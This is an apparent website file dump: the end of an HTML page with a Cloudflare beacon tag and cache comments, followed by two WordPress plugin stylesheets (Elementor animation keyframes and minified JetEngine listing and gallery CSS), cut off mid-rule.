type="module" src="../beacon.min.js/v4513226cdae34746b4dedf0b4dfa099e1781791509496" integrity="sha512-ZE9pZaUXND66v380QUtch/5sE9tPFh2zg45pR2PB0CVkCtOREv2AJKkSidISWkysEuQ0EH8faUU5du78bx87UQ==" data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


<!-- Page uncached by LiteSpeed Cache 7.8.1 on 2026-08-10 21:56:45 -->
---- wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css ----
/* --------- CRESCI ---------- */
@keyframes cresci {
	0% { transform: scale( 0 ); }
	100% { transform: scale( 1 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- PULSA ---------- */
@keyframes pulsashort {
	0% { transform: scale( 0.98 ); }
	100% { transform: scale( 1.02 ); }
}
@keyframes pulsa {
	0% { transform: scale( 0.93 ); }
	100% { transform: scale( 1.07 ); }
}
@keyframes pulsalong {
	0% { transform: scale( 0.85 ); }
	100% { transform: scale( 1.15 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- GALLEGGIA ---------- */
@keyframes galleggiashort {
	0% { transform: translateY( -5% ); }
	100% { transform: translateY( 5% ); }
}
@keyframes galleggia {
	0% { transform: translateY( -12% ); }
	100% { transform: translateY( 12% ); }
}
@keyframes galleggialong {
	0% { transform: translateY( -25% ); }
	100% { transform: translateY( 25% ); }
}

/* --------- ATTRAVERSA ---------- */
@keyframes attraversa {
	0% { transform: translateX( calc( -50vw - 50% - 100px ) ); }
	100% { transform: translateX( calc( +50vw + 50% + 100px ) ); }
}

/* --------- RISALI o AFFONDA ---------- */
@keyframes risali-o-affondashort {
	0% { transform: translateY( 70% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affonda {
	0% { transform: translateY( 150% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affondalong {
	0% { transform: translateY( 300% ); }
	100% { transform: translateY( 0 ); }
}

/* --------- RIMBALZA ---------- */
@keyframes saltellashort {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-15px);}
	60% {transform: translateY(-7px);}
}
@keyframes saltella {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-30px);}
	60% {transform: translateY(-15px);}
}
@keyframes saltellalong {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-60px);}
	60% {transform: translateY(-30px);}
}

/* --------- ROTOLA ---------- */
@keyframes rotolashort {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -90deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 90deg ); }
}
@keyframes rotola {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -270deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 270deg ); }
}
@keyframes rotolalong {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -450deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 450deg ); }
}
/* --------- RUNS ---------- */
@keyframes girashort {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes gira {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes giralong {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}

/* --------- BRILLA ---------- */
@keyframes brillashort {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 50px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 100px rgba(232,189,109,0); }
}
@keyframes brilla {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 200px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 300px rgba(232,189,109,0); }
}
@keyframes brillalong {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 300px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 700px rgba(232,189,109,0); }
}

@keyframes brilla1 {
	0% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
	}
	70% {
		-moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
		box-shadow: 0 0 0 10px rgba(204,169,44, 0);
	}
	100% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0);
	}
}


/* AJAX - OPEN - PAGE */
/*esci*/
@keyframes exitToRight {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100%); }
}
/*entra*/
@keyframes enterFromRight {
	0% { transform: translate(100%,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeft {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100%); }
}
/*entra*/
@keyframes enterFromLeft {
	0% { transform: translate(-100%,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTop {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100%); }
}
/*entra*/
@keyframes enterFromTop {
	0% { transform: translate(0,-100%); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottom {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100%); }
}
/*entra*/
@keyframes enterFromBottom {
	0% { transform: translate(0,100%); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBack {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFront {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBack {
	0% { transform: perspective(1500px) translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFront {
	0% { transform: perspective(1500px) translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFade {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFade {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuit {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuit {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnim {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}


/* --------- MODAL PopUp ANIMATIONS ---------- */
/*esci*/
@keyframes noneOut {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneIn {
	0% { display: none; }
	100% { display: block; }
}
@keyframes noneOutPopup {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneInPopup {
	0% { display: none; }
	100% { display: block; }
}
@keyframes exitToRightPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100vw); }
}
/*entra*/
@keyframes enterFromRightPopup {
	0% { transform: translate(100vw,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeftPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100vw); }
}
/*entra*/
@keyframes enterFromLeftPopup {
	0% { transform: translate(-100vw,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTopPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100vh); }
}
/*entra*/
@keyframes enterFromTopPopup {
	0% { transform: translate(0,-100vh); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottomPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100vh); }
}
/*entra*/
@keyframes enterFromBottomPopup {
	0% { transform: translate(0,100vh); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBackPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFrontPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBackPopup {
	0% { transform: translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFrontPopup {
	0% { transform: translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFadePopup {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFadePopup {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuitPopup {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuitPopup {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnimPopup {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
---- wp-content/plugins/jet-engine/assets/css/frontend.css ----
.jet-listing .slick-slider,.jet-listing-dynamic-field__content .slick-slider{position:relative;display:block!important;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.jet-listing .slick-list,.jet-listing-dynamic-field__content .slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.jet-listing .slick-list:focus,.jet-listing-dynamic-field__content .slick-list:focus{outline:0}.jet-listing .slick-list.dragging,.jet-listing-dynamic-field__content .slick-list.dragging{cursor:pointer;cursor:hand}.jet-listing .slick-slider .slick-list,.jet-listing .slick-slider .slick-track,.jet-listing-dynamic-field__content .slick-slider .slick-list,.jet-listing-dynamic-field__content .slick-slider .slick-track{transform:translate3d(0,0,0)}.jet-listing .slick-track,.jet-listing-dynamic-field__content .slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.jet-listing .slick-track:after,.jet-listing .slick-track:before,.jet-listing-dynamic-field__content .slick-track:after,.jet-listing-dynamic-field__content .slick-track:before{display:table;content:""}.jet-listing .slick-track:after,.jet-listing-dynamic-field__content .slick-track:after{clear:both}.jet-listing .slick-loading .slick-track,.jet-listing-dynamic-field__content .slick-loading .slick-track{visibility:hidden}.jet-listing .slick-slide,.jet-listing-dynamic-field__content .slick-slide{display:none;float:left;height:100%;min-height:1px}.jet-listing [dir=rtl] .slick-slide,.jet-listing-dynamic-field__content [dir=rtl] .slick-slide{float:right}.jet-listing .slick-slide .elementor-cta__image>img,.jet-listing-dynamic-field__content .slick-slide .elementor-cta__image>img{display:inline}.jet-listing .slick-slide.slick-loading img,.jet-listing-dynamic-field__content .slick-slide.slick-loading img{display:none}.jet-listing .slick-slide.dragging img,.jet-listing-dynamic-field__content .slick-slide.dragging img{pointer-events:none}.jet-listing .slick-initialized .slick-slide,.jet-listing-dynamic-field__content .slick-initialized .slick-slide{display:block}.jet-listing .slick-loading .slick-slide,.jet-listing-dynamic-field__content .slick-loading .slick-slide{visibility:hidden}.jet-listing .slick-vertical .slick-slide,.jet-listing-dynamic-field__content .slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.jet-listing .slick-arrow.slick-hidden,.jet-listing-dynamic-field__content .slick-arrow.slick-hidden{display:none}.jet-listing-grid:has(.swiper){position:relative}.swiper-slide.auto-columns{width:var(--swiper-slide-min-width,var(--jet-column-min-width,240px))}.jet-listing-dynamic-field__content .jet-engine-arrow{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.jet-listing-grid__slider-icon.swiper-arrow{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.jet-listing-grid .jet-engine-swiper-pagination-wrapper{display:flex;justify-content:center;--swiper-pagination-bullet-horizontal-gap:3px;--swiper-pagination-bullet-size:12px;margin:10px 0}.jet-listing-grid .jet-engine-swiper-pagination-wrapper.swiper-pagination-bullets .swiper-pagination-bullet{margin-top:3px;margin-bottom:3px}.jet-listing-grid__items.swiper-wrapper{flex-wrap:nowrap;--column-gap:0px!important;-moz-column-gap:0!important;column-gap:0!important;gap:0!important;margin-left:0;margin-right:0}.jet-listing-grid__items.swiper-wrapper>.jet-listing-grid__item{padding-left:calc(var(--swiper-space-between,20px)/ 2);padding-right:calc(var(--swiper-space-between,20px)/ 2)}.jet-listing-grid__items.swiper-wrapper .swiper-slide a.e-con{display:var(--display,flex)}.jet-listing-grid .jet-listing-grid__slider.swiper-lib>.jet-listing-grid__items>.jet-listing-grid__item.swiper-slide>div{width:100%}.jet-listing-grid .jet-listing-grid__slider.swiper-lib>.jet-listing-grid__items>.jet-listing-grid__item.swiper-slide{max-width:100%;flex:0 0 auto}.jet-listing-grid .jet-engine-swiper-pagination-wrapper{--swiper-pagination-bullet-inactive-opacity:1}.jet-listing-grid .jet-engine-swiper-pagination-wrapper .swiper-pagination-bullet.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color))}.jet-listing-grid .jet-engine-swiper-pagination-wrapper .swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,rgba(0,0,0,.1254901961))}.jet-listing-grid .jet-engine-swiper-pagination-wrapper .swiper-pagination-bullet:hover{background-color:var(--swiper-pagination-color-hover,var(--swiper-pagination-color,rgba(0,0,0,.1254901961)))}.jet-listing-grid__slider.swiper>.swiper-pagination-horizontal.swiper-pagination-bullets{justify-content:center}.jet-listing-grid__slider-icon.swiper-arrow{position:absolute;top:50%;width:50px;height:50px;line-height:50px;font-size:30px;color:#fff;background-color:#111;left:0;margin-top:-25px;cursor:pointer;text-align:center;z-index:90;display:flex;align-items:center;justify-content:center}.jet-listing-grid__slider-icon.swiper-arrow.next-arrow{left:auto;right:0;transform:scaleX(-1)}.jet-listing-grid__slider-icon.swiper-arrow svg{height:30px;width:auto}.jet-listing-grid__slider-icon.swiper-arrow svg path{fill:currentColor}.jet-listing-dynamic-field{display:flex;align-items:center}.jet-listing-dynamic-field__icon{margin-right:10px}.rtl .jet-listing-dynamic-field__icon{margin-right:0;margin-left:10px}.jet-listing-dynamic-field__icon.is-svg-icon{display:inline-flex}.jet-listing-dynamic-field__icon.is-svg-icon svg{width:1em;height:1em}.jet-listing-dynamic-field__content{display:block;max-width:100%}.jet-listing-dynamic-field__inline-wrap{display:inline-flex;align-items:center;max-width:100%}.jet-listing-dynamic-field__replacement-wrap{display:flex;align-items:center;max-width:100%}.jet-listing-dynamic-field__replacement-wrap .jet-listing-dynamic-field__content{flex-grow:1}.jet-listing-dynamic-field-optimized-dom{display:flex}.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-field.elementor-widget{align-items:center;justify-content:flex-start;gap:0}.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-field.elementor-widget>.jet-listing-dynamic-field__content{flex:1 0 auto}.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-field>.elementor-widget-container{display:flex;align-items:center;width:100%}.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-field>.elementor-widget-container>.jet-listing-dynamic-field__content{flex:1 0 auto}.jet-engine-gallery-grid{display:flex;flex-wrap:wrap;margin:-10px}.jet-listing-dynamic-field__content:has(.jet-engine-gallery-grid--masonry),.jet-listing-dynamic-field__inline-wrap:has(.jet-engine-gallery-grid--masonry){width:100%!important}.jet-engine-gallery-grid.grid-col-desk-1{--columns:1}body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-1{--columns:1}body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-1{--columns:1}.jet-engine-gallery-grid.grid-col-desk-2{--columns:2}body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-2{--columns:2}body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-2{--columns:2}.jet-engine-gallery-grid.grid-col-desk-3{--columns:3}body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-3{--columns:3}body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-3{--columns:3}.jet-engine-gallery-grid.grid-col-desk-4{--columns:4}body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-4{--columns:4}body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-4{--columns:4}.jet-engine-gallery-grid.grid-col-desk-5{--columns:5}body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-5{--columns:5}body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-5{--columns:5}.jet-engine-gallery-grid.grid-col-desk-6{--columns:6}body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-6{--columns:6}body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-6{--columns:6}.jet-engine-gallery-grid__item{padding:10px;max-width:calc(100% / var(--columns));flex:0 0 calc(100% / var(--columns));box-sizing:border-box}.jet-engine-gallery-grid__item-wrap{display:flex;flex-direction:row;justify-content:center;height:100%;position:relative}.jet-engine-gallery-grid__item-wrap:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;transition:all 150ms linear}.jet-engine-gallery-grid__item-wrap.is-lightbox:before{transition:all 150ms linear;content:"+";font-family:Arial;font-weight:900;border:4px solid currentColor;width:40px;height:40px;border-radius:20px;line-height:32px;font-size:30px;text-align:center;opacity:0;left:50%;top:50%;margin:-20px 0 0 -20px;position:absolute;z-index:99;color:#fff;transform:translateY(10px)}.jet-engine-gallery-grid__item-wrap.is-lightbox:hover:before{opacity:1;transform:translateY(0)}.jet-engine-gallery-grid__item img.item-image-fullwidth{width:100%}.jet-engine-gallery-grid__item img{display:block;-o-object-fit:contain;object-fit:contain}.jet-engine-gallery-slider{max-width:100%;position:relative}.jet-engine-gallery-slider__item{max-width:100%}.jet-engine-gallery-slider__item-wrap{display:flex;flex-direction:row;justify-content:center;height:100%;position:relative;overflow:hidden}.jet-engine-gallery-slider__item-wrap:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;transition:all 150ms linear}.jet-engine-gallery-slider__item-wrap.is-lightbox:before{transition:all 150ms linear;content:"\f055";font-family:FontAwesome;font-size:20px;width:60px;height:60px;line-height:60px;font-size:30px;text-align:center;opacity:0;left:50%;top:50%;margin:-30px 0 0 -30px;position:absolute;z-index:99;color:#fff;transform:translateY(10px)}.jet-engine-gallery-slider__item-wrap.is-lightbox:hover:before{opacity:1;transform:translateY(0)}.jet-engine-gallery-slider__item-wrap img.item-image-fullwidth{width:100%}.jet-engine-gallery-slider__item-wrap img{display:block;height:auto;-o-object-fit:contain;object-fit:contain}.jet-engine-gallery-slider .jet-engine-arrow{position:absolute;top:50%;width:50px;height:50px;line-height:50px;font-size:30px;color:#fff;background-color:#111;left:0;margin-top:-25px;cursor:pointer;text-align:center;z-index:999;display:flex;align-items:center;justify-content:center}.jet-engine-gallery-slider .jet-engine-arrow.next-arrow{left:auto;right:0}.jet-engine-gallery-slider .jet-engine-arrow svg{max-height:100%;width:auto}.jet-engine-gallery-slider .jet-engine-arrow svg path{fill:currentColor}.jet-engine-gallery-slider.slick-lib:not(.slick-initialized) .jet-engine-gallery-slider__item{display:none}.jet-engine-gallery-slider.slick-lib:not(.slick-initialized) .jet-engine-gallery-slider__item:first-child{display:block}.jet-engine-gallery-slider .jet-engine-arrow{transition:all .2s linear}.jet-check-list{display:flex;flex-wrap:wrap;justify-content:flex-start;overflow:hidden}.jet-check-list__item{display:flex;align-items:flex-start;padding:5px 0;overflow:hidden}.jet-check-list--columns-1 .jet-check-list__item{flex:0 0 100%}.jet-check-list--columns-2 .jet-check-list__item{flex:0 0 45%;margin-right:5%}.jet-check-list--columns-3 .jet-check-list__item{flex:0 0 30.33333%;margin-right:3%}.jet-check-list--columns-4 .jet-check-list__item{flex:0 0 22%;margin-right:3%}.jet-check-list--columns-5 .jet-check-list__item{flex:0 0 18%;margin-right:2%}.jet-check-list--columns-6 .jet-check-list__item{flex:0 0 14.666667%;margin-right:2%}.jet-check-list--has-divider .jet-check-list__item{margin-top:-1px;border-top:1px solid currentColor}.jet-check-list__item .jet-listing-dynamic-field__icon{margin-top:1px;align-self:center}.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon{display:inline-flex;margin-right:0}.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon svg{fill:currentColor}.brxe-jet-engine-listing-dynamic-field .jet-listing-dynamic-field__icon path{fill:inherit}.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider.slick-lib{--column-gap:0}.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider.slick-lib .slick-list{margin-right:calc(var(--column-gap)/ -2);margin-left:calc(var(--column-gap)/ -2)}.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider.slick-lib .slick-slide{padding-right:calc(var(--column-gap)/ 2);padding-left:calc(var(--column-gap)/ 2)}.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider.slick-lib .jet-engine-arrow svg{max-height:none;width:1em;height:1em}.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-grid{--gap:20px;gap:var(--gap);margin:0}.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-grid__item{padding:0;max-width:calc((100% - (var(--columns) - 1) * var(--gap))/ var(--columns));flex:0 0 calc((100% - (var(--columns) - 1) * var(--gap))/ var(--columns))}.brxe-jet-engine-listing-dynamic-field .jet-engine-gallery-slider__item-wrap{cursor:zoom-in}.brx .pswp__img--placeholder{display:none}.jet-listing-dynamic-image{display:flex;align-items:flex-start}.jet-listing-dynamic-image>*{max-width:100%;flex:0 0 auto}.jet-listing-dynamic-image__link{display:block;width:100%}.jet-listing-dynamic-image__img{display:block}.jet-listing-dynamic-image__img.wp-post-image{width:auto;max-height:none}.jet-listing-dynamic-image__figure{display:flex;flex-direction:column}.jet-listing-dynamic-image__caption{width:auto}.brxe-jet-engine-listing-dynamic-image{display:inline-block}.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__link{display:initial;width:initial}.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image{display:initial;align-items:initial}.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__img{display:initial;width:100%}.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__figure{display:block;flex-direction:initial;margin-top:0;margin-bottom:0}.brxe-jet-engine-listing-dynamic-image .jet-listing-dynamic-image__caption{margin-top:0;margin-bottom:0;text-align:inherit}.jet-listing-dynamic-repeater__items{display:flex}.jet-listing-dynamic-repeater__item>:not(td):not(.jet-engine-gallery-grid){display:flex;align-items:center}.has-counter .jet-listing-dynamic-repeater__item{display:flex}.has-counter.counter--above .jet-listing-dynamic-repeater__item{flex-direction:column}.jet-listing-dynamic-repeater__body{flex-wrap:wrap;flex:1 1 